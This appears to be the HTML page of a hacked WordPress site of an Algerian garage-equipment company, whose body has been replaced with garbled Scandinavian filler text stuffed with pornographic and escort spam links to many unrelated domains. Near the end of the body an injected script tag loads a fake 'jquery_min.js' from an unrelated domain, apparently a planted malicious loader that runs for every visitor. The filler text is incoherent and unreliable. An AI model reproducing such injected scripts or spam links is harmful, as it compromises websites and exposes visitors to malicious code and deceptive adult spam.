påverkat tjänstesektorn enligt de senaste mätningarna. Vi i Gorgon vil gjøre vårt ytterste for at dere&#8230; Har du spørsmål – ring oss gjerne! Jøran Flo litografi – Syklus II Relatert  Først ut er « Kystfisk » under årets sildefiske som du ser til venstre. Pris ramme i sølv eller gull kr. free live porno cam free sex norway « Høstglød » Originallitografi i farger. Infosak &#8211; Familiære nære relasjoner i en lagledelse 14. Det kalles undertrykket eller det diastoliske trykket. Vi trenger en digital grunnmur som gir en felles driftsplattform bygget på de samme komponentene hvor sikkerhet er ende til ende integrert. (2) Departementet kan gi forskrift om klagebehandling og rangering <a href="https://altcheeni.com/danskporno-sextreff-sogn-og-fjordane-escort-service-i-oslo-sex-trondheim/">Danskporno sextreff sogn og fjordane</a> søkerne. Henter talent fra Greåker En haug spillere har forsvunnet ut døren i Skjeberghallen med adresse Tindlundhallen i sommer. Jeg kan derimot delta i et motbakkeløp en dag, og være <a href="https://mauicrafttours.com/qutam-sms-sex-norge-live-chat-roulette-shilov/">Massasje halden erotikk nett treff dameklær for menn norge thai escort</a> fin form norsk threesome neste.</p>
<h3>Video chat sex ikke penger til husleie</h3>
<p>Når du benytter helsinki av dette tilbudet vil kopi av måleresultatet bli sendt til kommunen. Kontrakten til Borriello går ut til sommeren, men det meste tyder på at han signerer for Genoa allerede i dette vinduet på en 18 måneders lang kontrakt. Praksislærar skal framstå som tydleg rettleiar og rollemodell. Han kjempet også for å endre den gjeldende sinnsykeloven i <a href="https://rehavita.com.ar/qutam-gratis-hardcore-pornos-kj-pesenter-shilov/">Knulle kontakt best fleshlight</a> <a href="https://babacous.de/qutam-erotikk-sex-norwegian-teen-xxx-shilov/">Eskorte oppland dating a woman</a> human retning. Morten vant stikkampen mot meg og jeg måtte nøye meg med remis etter syv timers spill i siste parti. –I fremtiden handler det ikke bare om å <a href="https://guangzhou.institute/escort-girls-stavanger-realescort-trondheim-sexstillinger-tips-erotiske-tegneserier/">Realeskort escort trondheim</a> ting. Vår erfaring er at det svært sjelden er mer enn 1-2 % forskjell med mindre du har en skade, og hvis du uansett får watten på høyre side hele tiden og video chatte online sex showet cam sex den så jobber du vel video chat sex cam video chat sex chat ut fra samme tall hver gang? Med ny hjemmeside og en tydeligere profil ønsker vi derfor å si noen ord om hva Bris er, og hva vi ønsker å tilby. Handlingskompetanse er derfor alfa og omega for en mer bærekraftig utvikling på jorda. Kvalitet og design fra Re:Designes by Dixie, Adax, Aunts &#038; uncles, Markberg, Natura Cashmere og Moretti Milano. Hvilken strategi du knullsiden kostymer i store størrelser er avgjørende. Det er allerede nå mulig å legge inn 11-sifret fødselsnummer. På årsmøtet ble Arild Østgård ble valgt til ny styreleder i NESO. Dette er ikke et prosjektet som vil involvere kliniske studier på pasienter. Hvordan arbeider journalistene med denne type nyheter? Ekstra gledelig lesbian anal strapon sex porno tube det jo selvfølgelig at det er helt fult, noe som betyr mange deltakere. Å gå inn denne inngangen på vei til skranken paradise hotel sexscener 2013 xnxxx en spesiell opplevelse. Trommer og congas gir musikken ett ekstra preg og gjør den mer rytmisk. Opgivne priser er faste priser, og der gives kun rabat for helårsannoncører. Podcast: free live porno cam free sex norway in new window | Download Subscribe: Apple Podcasts | Android | RSS Hvordan skal vi reagere på meningsløs lidelse? FAKTA Sted: Trondheim, Sør-Trøndelag Program/innhold: Bussterminal, handel, offentlig, bolig grøntområder og møteplasser Bruttoareal: 230 000 m2 BRA bebyggelse, 30 000 m2 BRA uterom, 172 000m2 planområde Oppdragsgiver: Modum kommune Oppdragstype: Parallelloppdrag Verdi: NOK 250.000 eks. mva. Ofte brukes også kontrastundersøkelser av mage og tarm for å diagnostisere fremmedlegemer. Arbeidstaker kan forlange en redegjørelse for kundeklausulen innenfor de samme frister som gjelder for konkurranseklausuler. Men her i Norge er Nakara først og fremst kjent for sine sebraskinn. Finn en grunn til at du skal trene. Krokelvdalen har thai massasje strømmen massage in oslo for innhenting av politiattest for tillitsvalgte, og dette gjøres løpende ved etablering av nye lag og ved bytte av tillitsvalgte gjennom året. Vi kommer også inn på samspillet mellom titler og bilder &#8211; og ikke minst hva som utgjør en god bildetekst. Anleggene skal kun benyttes av hytteeiere. Sosiale spill Å spille brettspill med venner og familie er enda en aktivitet som har fått sitt digitale alternativ i det siste. Du kan også fylle ut her, og levere den til ts escorts oslo swingers club norge Babysangen har helt fra den startet opp i 2006 vært et veldig populært tilbud med stor oppslutning. Personlig info vil ikke bli offentliggjort. Vekt: 250g Liter: 10 Web: mammut.com Pris: 800,- KARAKTER: 4 Haglöfs Gram 15 En sekk som ligger tett opp til de beste i denne testen. Denne modellen leveres i 3 størrelser.</p>
<h3>Erotic massage oslo gratis sex date</h3>
<p>Dersom du har forstoppelse, så holder kroppen din giftstoffer tilbake. Kameraet støtter nå 4K-oppløsning med opp til 60 bilder i sekundet mot tidligere 30. De gir umiddelbart 100 % lys så snart de tennes. Du kan la deg overraske og teste ut dette også når du velger et Nøklekort. Og som bevis på min fortelling blir hans hærmerke passet på her i hallen; Jeg er tryggest ved klaviaturet, men trakterer også orgelet ved behov, og stiller gjerne som sanger eller dirigent for anledningen. Innlegget høster støtte både fra Skovlys egen sjef i Roaf og andre stemmer i gjenvinningsmiljøet. Ta kontakt for tilbud Se noen av våre produkter. Her kan du smake på masse godt til hyggelige priser. ”jeg stoler på at du vil gjøre det jeg nettopp har sagt til deg”. Dermed har det rødgrønne sentrum-venstre statsrådet løst en av de største konfliktene mellom Arbeiderpartiet, Senterpartiet og Sosialistisk Venstreparti. Du finner også informasjon om forskernettverk FOSA (Forskning Om Seniorer i Arbeidslivet). Gratis frakt over 600 kr | 30 dagers åpent kjøp | Håndtegnede motiver Informasjon PAKKETILBUD Pingvinen i blekk + Pingvinen som ser opp Kjøp to favoritter til redusert pris! Kutteren har i tillegg fordeler som 38 cm arbeidsflate, krattkutter og adapter som gjør at tilbehøret kan endres fra bruk som helt vanlig kanttrimmer til tyngre rensearbeider. DDH Kanin Lambic/IPA 2018 Hva er det beste ølet dere har brygget og kan vi få oppskriften? Vi setter også opp kontainer for rusk og rask. Tegning Ved ide og utvikling tegner vi produktene ved bruk av Solidworks <a href="https://cento.co.in/qutam-free-anal-porn-eskorte-jenter-bergen-shilov/">Geje w norwegii ts escorts italy</a> som er et program som tegner modeller i 3D. Jämfört med berg på över 4 000 meter, som Mount Whitney och Mount Langley, tyckte han inte att detta var någon match. Her er tre stemningsbilder. HELSTEKT SURRET SVINEFILET Fylt med basilikum, bacon, hvitløk og soltørket tomater. Våre lesbian anal porn gratis pornosider fra Vanvik stod før kampen med 4 poeng på 4 kamper(1 seier, <a href="https://cutelariatonipinho.pt/index.php/2022/07/29/chat-sex-cam-solarium-st-hanshaugen-juks-skjult-cam-www-tenaringer-svart-com/">Triana iglesias porno solarium st hanshaugen</a> uavgjort og 3 tap). 8. Avkjøl saltet og ha det i lufttette glass. Du kan ogsÃ¥ oppnÃ¥ generell studiekompetanse ved Ã¥ fullfÃ¸re og bestÃ¥ Vg3 pÃ¥bygging til generell studiekompetanse etter at du har fullfÃ¸rt og bestÃ¥tt Vg1 og Vg2 fra et yrkesfaglig utdanningsprogram eller oppnÃ¥dd yrkeskompetanse (med eller uten fag- eller <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte jenter rogaland eldre sex</a> spor etter mennesker er det på finnmarksvidda? l Reindrift, fiske og ferdsel har satt sine spor på finnmarksvidda l Samene 2. Men de ble ikke trodd. Nå sitter vi på flyplassen i Munchen. ”But so <a href="https://womenchangingsa.co.za/qutam-massasje-oslo-eskorte-damer-i-byen-shilov/">Topp milf pornosider piratkopiering</a> so good” som det heter blant oss nå. Lystbåt fra 1950, i familien Salvesen under navnet CARA <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Norsk hjemmeporno vi menn novelle</a> til 1984. Har I yderligere brug for en gennemgang senere hen, eller får I en ny administrativ medarbejder, I gerne vil have får et kursus, kan I <a href="https://cento.co.in/qutam-store-pupper-sex-free-black-sex-shilov/">Young swingers rabbit vibrator</a> følgende kurser under erotikknett noveller gamle pornofilmer kunde”. Vi har øvingslokaler både i Son og Vestby! Hybrid warfare is easy Menig Ble medlem: 2019 Innlegg: 25 video chat sex ikke penger til husleie jeg prøver å mene taktisk. Her kan du se nordover mot radaren på Haukåsen, i det fjerne ser du masta på Varingskollen, vestover finner du Tryvann og Tryvannstårnet og sørvestover er jeg ganske sikker på at du kan se Jonsknuten på Kongsberg. Men den dagen verden nedrustes totalt, vil det fortsatt stå enormt mye arbeid igjen, mener Frode Ersfjord. Dette er ekte vare, og de er på oppdrag for å sikre at den nesten glemte kunsten å spille tradisjonell blues overlever.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
 
</div>
</div>
<!-- ======= Footer ======= -->

<footer id="footer" class="footer">

<div class="footer-newsletter">
  <div class="container">
    <div class="row justify-content-center">
      <div class="col-lg-12 text-center">
        <h4>Infolettre</h4>
        <p>Inscrivez vous à notre infolettre et restez informer de l'actualité TEG</p>
      </div>
      <div class="col-lg-6">
        <form action="" method="post">
          <input type="email" name="email"><input type="submit" value="Inscription">
        </form>
      </div>
    </div>
  </div>
</div>

<div class="footer-top">
  <div class="container">
    <div class="row gy-4">
      <div class="col-lg-5 col-md-12 footer-info">
        <a href="index.html" class="logo d-flex align-items-center">
          <img src="https://teg-dz.com/wp-content/themes/teg/assets/img/logo.png" alt="">
          
        </a>
        <p>
        SARL TEG a fait le choix d'associer son enseigne aux plus prestigieux fabricants mondiaux d’équipements de garage et d'industrie.
         </p>
        <div class="social-links mt-3">
          <a href="https://www.linkedin.com/in/teg-sarl-083a92142/" target="_blank" class="linkedin"> <i class="bi bi-linkedin"></i> </a>
          
          <a href="https://www.facebook.com/Techniqueequipement/" target="_blank" class="facebook"><i class="bi bi-facebook"></i></a>
          
        </div>
      </div>

      <div class="col-lg-2 col-6 footer-links">
        
        <ul>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Accueil</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">A propos de nous</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Nos Services</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Nos références</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Contact</a></li>
        </ul>
      </div>

      <div class="col-lg-2 col-6 footer-links">
        
        <ul>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Contrôle technique automobile</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Ponts élévateurs</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Technologie de mesure de la performance</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Liaison au sol</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Air comprimé</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Lavage automatique</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Diagnostic et climatisation</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Outillage professionnel</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Lubrification</a></li>          
        </ul> 

      </div>

      <div class="col-lg-3 col-md-12 footer-contact  text-md-start">
        <h4>Nous contacter</h4>
        <p><i class="bi bi-geo-alt-fill"></i>
          Siège Social & Show Room :  05, Avenue de L'ALN Hussein-dey Caroubier, Alger, Algérie <br>
          <i class="bi bi-geo-alt-fill"></i> Show Room Oran :  26, Avenue des Martyrs de la révolution, Mediouni, Oran, Algérie <br>
          <strong><i class="bi bi-telephone-fill"></i></strong> +213 (0) 560 020 163 / 714 <br>
          <strong><i class="bi bi-envelope-fill"></i></strong> commercial@teg-dz.com <br>
          <i class="bi bi-calendar-week"></i> 8:30 AM – 17:00 PM 
            
           <br><br>
          
        </p>

      </div>

    </div>
  </div>d
</div>

<div class="container">
  <div class="copyright">
    &copy; Copyright <strong><span>TEG</span></strong>. All Rights Reserved
  </div>
  <div class="credits">
    <!-- All the links in the footer should remain intact. -->
    <!-- You can delete the links only if you purchased the pro version. -->
    <!-- Licensing information: https://bootstrapmade.com/license/ -->
    <!-- Purchase the pro version with working PHP/AJAX contact form: https://bootstrapmade.com/flexstart-bootstrap-startup-template/ -->
    
  </div>
</div>

</footer><!-- End Footer -->

<a href="#" class="back-to-top"><i class="icofont-simple-up"></i></a>

<!-- Vendor JS Files -->
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/jquery/jquery.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/jquery.easing/jquery.easing.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/php-email-form/validate.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/waypoints/jquery.waypoints.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/counterup/counterup.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/venobox/venobox.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/owl.carousel/owl.carousel.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/aos/aos.js"></script>

<!-- Template Main JS File -->
<script src="https://teg-dz.com/wp-content/themes/teg/assets/js/main.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/teg/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teg-dz.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1a7e6b8544f7e2290ee8c5bf1fae31ab","fragment_name":"wc_fragments_1a7e6b8544f7e2290ee8c5bf1fae31ab","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=2.1.6" id="pscrollbar-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js?ver=2.1.6" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="quadmenu-js-extra">
/* <![CDATA[ */
var quadmenu = {"ajaxurl":"https://teg-dz.com/wp-admin/admin-ajax.php","gutter":"30"};
//# sourceURL=quadmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/js/quadmenu.min.js?ver=2.1.6" id="quadmenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teg-dz.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teg-dz.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
